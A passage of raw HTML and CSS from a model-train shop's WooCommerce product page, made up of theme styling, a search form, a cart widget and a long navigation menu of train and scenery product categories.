(max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-21827 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="77075"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li 